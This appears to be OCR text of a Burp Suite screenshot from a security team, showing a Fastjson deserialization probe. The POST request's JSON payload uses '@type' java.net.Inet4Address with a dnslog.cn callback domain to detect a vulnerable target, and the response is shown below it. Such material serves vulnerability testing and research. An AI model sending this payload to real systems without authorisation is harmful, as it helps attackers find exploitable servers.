 Go Cancel < > Target: http://192.168.1.7:8090 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.1.7:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36 Edg/85.0.564.63
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 70
{"zeo":{"@type":"java.net.Inet4Address","val":"3r41fr.dnslog.cn"}}
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 13
Date: Fri, 02 Oct 2020 08:57:03 GMT
Connection: close
{
"age":20
}
哈拉少安全小队